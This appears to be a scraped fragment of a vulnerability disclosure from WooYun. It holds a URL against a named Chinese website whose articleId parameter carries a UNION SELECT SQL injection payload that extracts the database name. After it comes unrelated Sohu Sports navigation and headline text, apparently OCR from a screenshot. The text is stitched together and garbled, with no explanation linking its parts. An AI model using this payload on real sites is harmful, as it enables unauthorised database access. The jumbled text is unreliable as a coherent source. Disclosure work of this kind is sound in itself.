 www.yoyi.com.cn/case/category/38?articleId=1)%20union%20select%201,2,database(),4,5,6,7,8,9,10,11,12,13;&layerCaseId=38
new_yoyi_site
搜狐体育
sports.sohu.com
视频 滚动 图片 奥运
彩票 微博 社区 博客
国内 中超 亚冠
国足 国青 中甲
国际 英超 西甲
意甲 德甲 欧冠
篮球 NBA 篮瀛
CBA 男篮 女篮
综合 乒乓 羽毛球 排球 网球
功夫 赛车 高尔夫 棋牌 更多
亚冠八强赛 欧冠小组赛 男篮亚洲杯 NBA动态 中超第24轮 斯诺克上海大师赛 西甲第4轮 英超第4轮
CBA官网 | 男篮 女篮官网 | 姚明官网 | 天下体育
图片焦点
比赛视频
亚冠-恒大遭对手刁难 主裁曾送国足两点球
[空运大米保障饮食][里皮强化心理][郑智:恒大可创造历史]
恒大-[对手强援重伤][受困时差酷暑 首乘私人飞机兴奋]
聚焦-[西征回顾 中沙足球恩怨录][三线出击做两手准备]
声音-[里皮自曝险掌米兰 孙祥:西亚主场难打 FIFA关注]
视频-[傅亚雨:恒大或带来惊喜][专访赵迎军][揭秘对手]
欧冠-明2.45播皇马VS曼城 11亿欧豪阵PK
[穆里尼奥恭维对手][皇马曼城十大看点][战舰福星执法]
[枪手强势米兰堪忧][弗格森拒重蹈覆辙][蓝军誓破魔咒]
热火宣布签火箭弃将 湖人明年开支将达2亿
火箭-[7大全明星潜在候选 麦帅执教痛苦][图-亚裔美女]
湖人-[格里芬讥讽洛城][魔兽曾拒优转会][防洛城6要素]
欧冠-曼城伯纳乌踩场 巴迪斗志高昂
往日回顾 | 新闻排行
微博
更多>>
www.wooyun.org